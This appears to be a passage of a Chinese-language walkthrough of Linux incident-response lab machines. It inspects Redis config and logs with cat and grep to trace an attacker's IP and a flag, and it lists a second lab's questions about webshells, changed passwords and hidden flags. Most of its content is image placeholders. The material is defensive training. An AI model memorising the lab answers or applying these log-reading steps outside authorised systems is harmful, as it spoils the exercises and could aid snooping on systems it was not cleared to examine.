





| 上传Ashro_linux.sh加777权限后运行发现有redis的公钥登录,以及黑客的ip

|

1

| 查看redis配置文件cat /etc/redis.conf发现flag

|

1

| 查看redis日志cat /etc/redis.conf | grep loglevel 发现是verbose,挺详细的,直接看日志吧(这一步可有可无,无论如何都要看日志)

|

1

2

| 查看完整日志cat /var/log/redis/redis.log

只查看连接的日志cat /var/log/redis/redis.log | grep Accepted 这个是确定黑客ip的

|



Linux应急响应靶机 2

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

| 1,提交攻击者IP

2,提交攻击者修改的管理员密码(明文)

3,提交第一次Webshell的连接URL(http://xxx.xxx.xxx.xx/abcdefg?abcdefg只需要提交abcdefg?abcdefg)

3,提交Webshell连接密码

4,提交数据包的flag1

5,提交攻击者使用的后续上传的木马文件名称

6,提交攻击者隐藏的flag2

7,提交攻击者隐藏的flag3

|







1

2

| 传whoamifuck.sh收集一下攻击者ip,也可以用bt然后输入14登录宝塔进去看日志

Ashro_linux.sh给了权限但是运行不了,好离谱

|





1

